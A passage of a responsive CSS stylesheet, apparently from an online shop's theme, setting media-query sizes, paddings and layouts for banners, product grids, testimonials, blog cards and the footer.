	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 46%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 10px
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 75px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 28px;
		line-height: 35px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 16px;
		line-height: 18px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 18px;
		line-height: 22px
	}

	.colection-product .collection-block .products h4 {
		font-size: 22px;
		line-height: 28px
	}
}

@media only screen and (max-width:1000px) {

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
		margin: 5px 0;
		width: 100%
	}

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input:first-child,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input:first-child {
		margin-right: 0;
		margin-top: 0
	}
}

@media only screen and (max-width:989px) {
	.search-head.search-modal__content {
		display: none
	}

	.header--top-center *>.header__search {
		display: none
	}

	header .header__icon--cart .cart-text {
		display: none
	}

	.image-banner-custom .image-content .content {
		top: 60px
	}

	.testimonial .testimonial-block .testimonial-item .image {
		text-align: center;
		width: 100%
	}

	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 150px;
		margin: 0 auto
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		margin-bottom: 5px
	}

	.testimonial .testimonial-block .testimonial-item .content {
		text-align: center;
		width: 100%;
		margin-left: 0
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		margin: 5px 0 0
	}

	.testimonial .testimonial-block .testimonial-item .inner {
		flex-direction: column;
		padding: 40px 30px;
		margin: 20px 15px;
		border-radius: 60px;
		border: 1px solid #707070
	}

	.about-us-image-over-text-slider .bg-image {
		height: 300px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 22px;
		line-height: 26px
	}

	.template-article .article-template .left-block header h1.article-template__title {
		margin: 0 0 15px 0
	}

	.template-article .article-template .left-block {
		width: 100%;
		float: unset
	}

	.template-article .article-template .right-block {
		width: 100%;
		float: unset;
		padding-left: 0;
		margin-top: 30px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 16px;
		line-height: 22px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		border-radius: 60px
	}
}

@media only screen and (max-width:925px) {
	.collection-banner .content-block h1 {
		font-size: 24px
	}

	.collection-banner .content-block p {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:920px) {

  .plastic-neutral .image-banner-custom .image-content .content {
    top: 50px;
  }
  
	.icon-text-section .title-icon-block .icon-block.active {
		padding: 0 20px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 20px;
		line-height: 25px
	}
}

@media only screen and (max-width:900px) {
	.image-banner-custom .image-content .content {
		top: 40px
	}

	.image-banner-custom .image-content .content p {
		margin: 5px 0 25px
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 60px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 17px;
		line-height: 16px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 100px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 16px;
		line-height: 18px
	}

	.slick-slider .slick-next:before,
	.slick-slider .slick-prev:before,
	.slick-slider .slick-prev,
	.slick-slider .slick-next {
		height: 30px
	}
}

@media only screen and (max-width:870px) {
	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 18px;
		line-height: 22px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 18px;
		line-height: 22px
	}
}

@media only screen and (max-width:850px) {
	footer .footer-bottom .empty {
		display: none
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 25px 0
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 100px
	}
}

@media only screen and (max-width:800px) {
	.image-banner-custom .image-content .content {
		top: 28px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 110px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 25px;
		line-height: 32px
	}
}

@media only screen and (max-width:792px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 46px
	}
}

@media only screen and (max-width:768px) {
	.main-blog .blog-articles-tags-list {
		padding: 0 15px
	}

	.main-blog .blog-articles {
		width: 100%
	}

	.main-blog .blog-tags-list {
		width: 100%;
		margin-left: 0;
		margin-top: 30px
	}

	.main-blog .blog-articles-tags-list {
		padding: 0 10px
	}

	.blog-articles .blog-articles__article.article {
		margin: 0 1%
	}

	.template-product .product__info-wrapper {
		padding: 0 4%
	}

	.template-product #ingredients {
		padding-top: 165px;
		margin-top: -165px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 503px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 30px;
		padding: 13%
	}
}

@media only screen and (max-width:749px) {
	.desktop {
		display: none !important
	}

	.mobile {
		display: block !important
	}

	.header-image-with-text .inner-block .item img {
		max-width: 50px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 16px;
		line-height: 18px
	}

	.image-banner-custom .image-content .content {
		top: 80px
	}

	.image-with-text-custom .inner-block {
		flex-direction: column
	}

	.image-with-text-custom .inner-block .image-block {
		order: unset;
		width: 100%
	}

	.image-with-text-custom .inner-block .content-block {
		width: 100%;
		text-align: center
	}

	.image-with-text-custom .inner-block .content-block .content {
		padding: 30px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		margin: 0 0 10px
	}

	.image-with-text-custom .inner-block .content-block .content p {
		margin: 0 0 30px
	}

	.icon-text-section .title-icon-block {
		flex-direction: column
	}

	.icon-text-section .title-icon-block .title {
		width: 100%;
		text-align: center
	}

	.icon-text-section .title-icon-block .icon-block.active {
		padding: 30px 20px
	}

	.icon-text-section .title-icon-block .title h2 {
		margin: 0 0 30px
	}

	.icon-text-section .title-icon-block .icon-block {
		width: 100%;
		margin-left: 0
	}

	.icon-text-section .title-icon-block .icon-block.active {
		width: 100%
	}

	.icon-text-section .title-icon-block .icon-block {
		border: 1px solid #707070;
		border-radius: 50px;
		padding: 30px 20px;
		width: 100%;
		max-width: 90%;
		margin: 10px 0 auto
	}

	.icon-text-section .title-icon-block .icon-block .item {
		flex-direction: row;
		justify-content: space-around
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 35px;
		line-height: 40px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		margin: 0 0 0 10px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: 50%;
		background-image:url(//www.borngood.in/cdn/shop/t/124/assets/icon-top-arrow.png?v=44010104423976875421765784772);
		background-repeat: no-repeat;
		width: 24px;
		height: 8px;
		top: -8px;
		transform: translate(-50%, 0)
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 23%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 0
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
		font-size: 22px;
		line-height: 27px;
		margin: -10px 0 20px
	}

	icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 25px;
		line-height: 28px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 11px;
		line-height: 15px;
		margin: 10px 0 30px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 14px;
		line-height: 16px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
		width: 11px;
		height: 11px;
		margin-left: 5px;
		margin-top: 3px
	}

	.blog-posts-custom .blog-posts {
		margin-left: 0
	}

	.blog-posts-custom .blog-posts a.blog-item {
		margin: 0 5px
	}

	.blog-posts-custom .blog-posts a.blog-item .content {
		padding: 10px 15px 15px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		margin-bottom: 20px
	}

	.home-collection .collections-block .products .price-variant .select select,
	.colection-product .collection-block .products .price-variant .select select {
		min-height: unset;
		padding: 5px 20px 5px 5px;
		border-radius: 10px;
		line-height: 1;
		min-width: 60px
	}

	.home-collection .categories-name .categories-menus {
		font-size: 25px;
		line-height: 30px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 20px;
		line-height: 25px
	}

	footer .footer__content-top .footer__blocks-wrapper {
		display: flex;
		margin-bottom: 0
	}

	footer .footer-block.grid__item:nth-child(1) {
		order: 2
	}

	footer .footer-block.grid__item:nth-child(2) {
		order: 1
	}

	footer .footer-block.grid__item:nth-child(3) {
		order: 3
	}

	footer .footer-block__newsletter {
		width: 100%
	}

	footer form .newsletter-form__field-wrapper {
		width: 100%;
		max-width: 100%
	}

	footer .footer-block.footer-block--menu .footer-block__details-content {
		-webkit-columns: 2;
		column-count: 2;
		margin-bottom: 0
	}

	footer .footer-bottom {
		text-align: center
	}

	footer .footer-bottom .footer-copyright,
	footer .footer-bottom .social-payment {
		width: 100%;
		max-width: 100%
	}

	footer .footer-bottom .footer-copyright {
		margin-bottom: 40px
	}

	footer .footer-block-image {
		margin-bottom: 10px
	}

	footer .newsletter-content {
		margin-top: 0;
		padding: 1rem 0 .5rem
	}

	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(6) a,
	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(7) a,
	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(8) a {
		display: block
	}

	footer .footer-block.grid__item {
		margin-top: 0
	}

	footer .newsletter-form__field-wrapper .field__input,
	footer .newsletter-form__field-wrapper .field__input:focus {
		padding: 10px 132px 10px 10px
	}

	footer .newsletter-form__field-wrapper .newsletter-form__button {
		position: absolute;
		padding: 10px;
		margin-top: 0;
		border-top-left-radius: 0;
		border-top-right-radius: 10px;
		border-bottom-right-radius: 10px;
		border-bottom-left-radius: 0;
		height: 4.5rem;
		top: 1px
	}

	.collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -50%);
		max-width: 100%;
		width: 100%;
		text-align: center;
		padding: 0 10px
	}

	.colection-product .collection-block {
		margin-top: 10px
	}

	.two-column-section .column-block .column {
		width: 100%
	}

	.two-column-section .column-block .column:last-child h2 {
		margin-top: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 35px;
		line-height: 40px;
		margin-bottom: 30px
	}

	.about-us-image-with-text .image-content .image,
	.about-us-image-with-text .image-content .content {
		width: 100%
	}

	.about-us-image-with-text .image-content .content {
		padding: 20px 15px 0;
		text-align: center
	}

	.about-us-image-with-text .image-content .content a {
		margin: 20px auto 0
	}

	.about-us-image-over-text-slider .bg-image {
		background-image: unset !important;
		background-repeat: no-repeat !important;
		width: 100%;
		background-size: cover;
		height: auto !important;
		display: unset !important;
		align-items: unset !important
	}

	.about-us-image-over-text-slider .content-block {
		max-width: 100%;
		margin: 0
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		left: 10px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next {
		right: 10px
	}

	.about-us-image-over-text-slider .content-block .content-item {
		background-color: #fff;
		text-align: center;
		padding: 40px 40px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-dots {
		bottom: 0
	}

	.blog-articles .blog-articles__article.article .card__content {
		padding: 10px 15px 15px
	}

	.contact-banner .banner-content {
		right: 10%
	}

	.contact-form-content .contact,
	.contact-form-content .content {
		width: 100%
	}

	.contact-form-content .contact form {
		max-width: 100%
	}

	.contact-form-content .contact {
		padding: 20px 0 0
	}

	.contact-form-content .content {
		padding: 20px 0 0
	}

	.contact-form-content .content .social-icons svg {
		width: 48px;
		height: 48px
	}

	.contact-form-content .content .social-icons {
		max-width: 270px
	}

	.product-content {
		padding-top: 0 !important
	}

	.template-product .product__media-wrapper {
		width: 100% !important;
		max-width: 100% !important;
		padding-right: 15px;
		padding-left: 15px
	}

	.template-product .product__info-wrapper {
		width: 100% !important;
		max-width: 100% !important;
		padding: 0 4%
	}

	.template-product slider-component .slider-button .icon {
		height: 10px
	}

	.template-product slider-component .slider-counter {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 18px;
		line-height: 24px
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block {
		padding: 30px 15px 0;
		margin-bottom: 0
	}

	.template-product .product-tab-section {
		padding: 0
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block .item,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block .item {
		width: 49%;
		margin-bottom: 20px
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits,
	.template-product .product-tab-section .section-block ul.tabs-nav,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients,
	.template-product .product-tab-section .section-block .tab-block .image {
		padding: 0 1.5rem
	}

	.template-product .pro-img-text .image-with-text__content {
		padding-bottom: 0
	}

	.template-product .product-tab-section .section-block .tab-block .description {
		padding: 30px 70px 0
	}

	.template-product .product-image-with-text img {
		width: 100%
	}

	.image-with-text.caring .image-with-text__text-item .image-with-text__content {
		padding: 20px 0 4rem
	}

	.customer.account tbody tr {
		border-top: 1px solid #e0c09e
	}

	.customer.account tbody td:before {
		font-family: 'Playfair Display Bold', serif;
		font-weight: 600;
		font-size: 16px;
		text-transform: lowercase
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 50px
	}
}

@media only screen and (max-width:700px) {
	.icon-text .icon-text-block .item p {
		font-size: 15px
	}
}

@media only screen and (max-width:663px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 90px
	}
}

@media only screen and (max-width:660px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 75px
	}
}

@media only screen and (max-width:650px) {

	.colection-product .collection-block .products,
	.template-product .product-recommendations .grid .grid__item {
		width: 50%
	}

	.template-article .article-template .colection-product .collection-block .products {
		width: 50%
	}

	.template-article .article-template .colection-product {
		margin: 20px 0
	}

	.product-benefits .icon-block .item img,
	.product-key-ingredients .item img {
		max-width: 60%
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 55px
	}
}

@media only screen and (max-width:640px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 25px
	}

	.colection-product .collection-block .products .discount-badge,
	.home-collection .collections-block .products .discount-badge {
		left: 5px
	}

	.colection-product .collection-block .products .discount-badge span.offer,
	.home-collection .collections-block .products .discount-badge span.offer {
		font-size: 10px;
		line-height: 12px;
		padding: 8px 5px 0;
		width: 30px
	}

	.colection-product .collection-block .products .discount-badge span.offer:after,
	.home-collection .collections-block .products .discount-badge span.offer:after {
		border-width: 10px 15px
	}
}

@media only screen and (max-width:600px) {

  .plastic-neutral .image-banner-custom .image-content .content {
    top: 80px;
  }
  .plastic-neutral .image-banner-custom .image-content .content h2 {
    font-size: 25px;
  }
  
  .collection-buttons .buttons-block a.btn {
    flex-direction: column;
  }
  .collection-buttons .page-width {
    padding: 0;
  }
  .collection-buttons .buttons-block {
      padding: 10px 15px;
  }
  
	.image-with-text-custom,
	.icon-text-section,
	.testimonial,
	.instagram-gallery,
	.blog-posts-custom,
	.shopping-logo,
	.about-section,
	.home-collection,
	.colection-product,
	.collection-icon-text,
	.two-column-section,
	.about-us-image-with-text,
	.about-us-image-over-text-slider,
	.faqs-accordion,
	.main-blog,
	.testimonials-content,
	.title-content-section,
	.about-us-accordion,
	.padding-space {
		padding: 20px 0
	}

	.slick-dots li button:before {
		font-size: 8px
	}

	.slick-dots li,
	.slick-dots li button:before {
		width: 15px;
		height: 15px
	}

	h2.section-title,
	.rich-text__blocks h2,
	.faqs-accordion h1.section-title,
	.template-article .article-template .left-block header h1.article-template__title,
	.template-policy h1,
	.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
	.image-with-text .image-with-text__content h2.image-with-text__heading,
	.template-cart h1,
	.template-product .product__title h1,
	.product-recommendations h2,
	.template-search h1,
	.customer .section-header h1 {
		font-size: 24px;
		line-height: 30px
	}

	p.section-sub-title,
	.rich-text__blocks .rich-text__text p {
		font-size: 13px;
		line-height: 15px
	}

	.announcement-bar .announcement-bar__message {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 15px;
		line-height: 20px
	}

	.header-image-with-text .page-width {
		padding: 0
	}

	.header-image-with-text .inner-block .item img {
		max-width: 45px
	}

	.header-image-with-text .inner-block .item {
		margin: 0 10px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 12px;
		line-height: 13px
	}

	.header-image-with-text .inner-block {
		padding: 10px 15px
	}

	.header-image-with-text .slick-slider .slick-next:before,
	.header-image-with-text .slick-slider .slick-prev:before,
	.header-image-with-text .slick-slider .slick-next,
	.header-image-with-text .slick-slider .slick-prev {
		width: 15px;
		height: 15px
	}

	.image-banner-custom .image-content .content p {
		margin: 5px 0 25px
	}

	.image-content .content a {
		padding: 10px 20px
	}

	.image-banner-custom .image-content .content {
		transform: unset;
		left: unset;
		padding: 0 50px;
		width: 100%
	}

	.image-banner-custom .image-content .content h2,
	.image-banner-custom.custom-banner .image-content .content h1,
	.template-article .article-template .left-block .article-banner-title h2 {
		font-size: 28px;
		line-height: 32px
	}

	.image-banner-custom .image-content .content p {
		font-size: 13px;
		line-height: 16px
	}

	.image-banner-custom .image-content .content a {
		font-size: 10px;
		line-height: 13px;
		border-radius: 50px;
        position: initial;
	}

	.icon-text .icon-text-block .item img {
		width: 25px
	}

	.icon-text .icon-text-block .item p {
		font-size: 14px
	}

	.icon-text .icon-text-block {
		padding: 10px 0
	}

	.home-collection,
	.colection-product {
		padding-left: 15px;
		padding-right: 15px
	}

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 13px;
		line-height: 16px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
		border-top: .5px solid #707070;
		top: 4px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 14px;
		line-height: 19px;
		margin-right: 5px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 9px;
		line-height: 11px
	}

	.home-collection .collections-block .products .price-variant .select select,
	.colection-product .collection-block .products .price-variant .select select {
		font-size: 11px;
		line-height: 15px
	}

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
		margin: 5px 0
	}

	.home-collection .collections-block .products .price-variant variant-selects .product-form__input {
		margin: 5px 0
	}

	.colection-product .collection-block .products .price-variant .price {
		margin-bottom: 5px
	}

	.home-collection .collections-block .products .price-variant .variant-selects label,
	.colection-product .collection-block .products .price-variant .variant-selects label {
		font-size: 12px;
		margin-bottom: 3px
	}

	.home-collection .collections-block .products button,
	.colection-product .collection-block .products button {
		font-size: 11px;
		line-height: 15px;
		border-radius: 7px
	}

	.home-collection .collections-block .products .price-variant,
	.colection-product .collection-block .products .price-variant {
		margin-bottom: 10px
	}

	.home-collection .categories-name .categories-menus,
	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 14px;
		line-height: 19px
	}

	.slick-slider .slick-next:before,
	.slick-slider .slick-prev:before,
	.slick-slider .slick-prev,
	.slick-slider .slick-next {
		width: 15px;
		height: 15px
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 10px 0
	}

	.template-product .home-collection .collections-block .products {
		padding: 10px 10px 0
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 35px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		font-size: 18px;
		line-height: 22px
	}

	.image-with-text-custom .inner-block .content-block .content p.bold-text {
		font-size: 16px;
		line-height: 18px;
		margin: 0
	}

	.image-with-text-custom .inner-block .content-block .content p {
		font-size: 12px;
		line-height: 13px;
		font-weight: 400
	}

	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 13px;
		line-height: 17px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 100px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 26px;
		line-height: 29px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 20px;
		line-height: 27px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 120px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
		font-size: 16px;
		line-height: 20px;
		margin: -10px 0 10px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 10.5px;
		line-height: 15px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 8px;
		line-height: 17px;
		margin-top: 15px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
		width: 6px;
		height: 6px;
		margin-left: 5px;
		margin-top: 0
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 18px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 8px;
		line-height: 15px;
		margin: 5px 0 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 14px;
		line-height: 18px;
		margin: 0 0 10px
	}

	.icon-text-section .title-icon-block .icon-block.content-block-one.active {
		padding: 10px 20px
	}

	.icon-text-section .title-icon-block .icon-block.active {
		padding: 20px 20px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 0
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner img {
		margin-left: 35px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
		margin-top: 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
		max-width: 40px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
		font-size: 7px;
		line-height: 8px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		top: -9px
	}

	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 120px
	}

	.testimonial .testimonial-block .testimonial-item {
		width: 80vw
	}

	.testimonial .testimonial-block .testimonial-item .inner {
		padding: 40px 20px
	}

	.testimonial .testimonial-inner {
		padding: 30px 0
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		font-size: 14px;
		line-height: 19px
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		font-size: 12px;
		line-height: 17px;
		letter-spacing: 0
	}

	.instagram-gallery h2,
	.blog-posts-custom h2,
	.shopping-logo h2 {
		margin: 0 0 20px
	}

	.instagram-gallery .instagram-gallery-block .image {
		margin: 0 1px
	}

	.instagram-gallery .instagram-gallery-block {
		margin-left: -1px
	}

	.instagram-gallery-block.slick-slider .slick-prev {
		left: 0
	}

	.instagram-gallery-block.slick-slider .slick-next {
		right: 0
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 10px;
		line-height: 14px;
		margin-bottom: 5px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 8px;
		line-height: 11px;
		margin-bottom: 10px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 6px;
		line-height: 9px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		font-size: 9px;
		line-height: 12px;
		padding: 5px 5px;
		margin: 0 2px 5px
	}

	.shopping-logo {
		display: none
	}

	.shopping-logo .shopping-logo-block .image img {
		max-width: 100px
	}

	.about-section .inner .title-block {
		margin: 0 0 20px
	}

	.about-section .inner .title-block h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-section .inner .title-block p {
		font-size: 12px;
		line-height: 16px
	}

	.about-section .content-block .color-text {
		font-size: 15px;
		line-height: 20px;
		margin-bottom: 15px
	}

	.about-section .content-block .content p {
		margin: 0 0 15px;
		font-size: 12px;
		line-height: 16px
	}

	.about-section .inner {
		padding: 35px 20px
	}

	.home-collection .categories-name .categories-menus.active {
		padding: 8px 5px
	}

	footer .footer-block__heading {
		font-size: 25px;
		line-height: 33px
	}

	footer .footer-block-image img {
		max-width: 150px !important
	}

	footer .list-social__link {
		padding: 8px
	}

	footer .newsletter-form__field-wrapper .newsletter-form__button {
		font-size: 11px;
		line-height: 15px
	}

	footer .footer-block.footer-block--menu .footer-block__details-content .list-menu__item--link {
		padding-bottom: 10px;
		font-size: 12px;
		line-height: 17px
	}

	footer .newsletter-content {
		font-size: 12px;
		line-height: 17px
	}

	footer .footer-bottom .footer-copyright {
		font-size: 10px;
		line-height: 14px
	}

	footer .newsletter-form__field-wrapper .field__input,
	footer .newsletter-form__field-wrapper .field__input:focus {
		padding: 10px 92px 10px 10px
	}

	footer .social-icon .icons-title {
		font-size: 12px;
		line-height: 17px
	}

	.collection-banner .content-block h1 {
		font-size: 24px
	}

	.collection-banner .content-block p {
		font-size: 13px;
		line-height: 16px
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 45px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 12px;
		line-height: 13px;
        margin:0px;
	}

	.collection-buttons .buttons-block {
		column-gap: 5px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 70px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 12px;
		line-height: 15px
	}

	.colection-product .collection-block,
	.colection-product .collection-block .collection-block-row {
		row-gap: 20px
	}

	.about .about-section {
		padding: 0 0 20px !important
	}

	.about .about-section .inner .title-block h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 26px;
		line-height: 29px
	}

	.about-us.icon-text-section .title-icon-block .content-block-inner p {
		font-size: 10.5px;
		line-height: 15px
	}

	.two-column-section .column-block .column h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 10px
	}

	.two-column-section .column-block .column:last-child h2 {
		margin-top: 20px
	}

	.two-column-section .column-block .column p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 10px
	}

	.about-us-image-with-text .image-content .content p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-with-text .image-content .content a {
		font-size: 13px;
		line-height: 17px
	}

	.about-us-image-over-text-slider .content-block .content-item h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		width: 15px;
		height: 15px;
		margin: 0 auto
	}

	.testimonials-content .testimonials-content-inner {
		padding: 30px 0
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 16px;
		line-height: 22px;
		margin: 0 0 10px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
		font-size: 12px;
		line-height: 17px;
		margin: 0 0 10px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		padding: 30px 20px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		margin: 0 10px
	}

